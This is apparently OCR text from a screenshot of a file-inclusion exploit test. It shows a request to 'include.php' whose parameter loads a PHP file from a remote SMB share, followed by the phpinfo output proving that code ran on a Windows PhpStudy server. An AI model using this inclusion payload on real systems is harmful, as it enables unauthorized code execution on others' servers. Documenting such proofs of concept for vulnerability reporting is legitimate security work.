 127.0.0.1:81/mpy-web/include/include.php?8=\\192.168.50.137\upload\1.php
4
PHP Version 5.4.45
php
System Windows NT LIANGC 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
G:\PhpStudy\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension
Build
API220100525,TS,VC9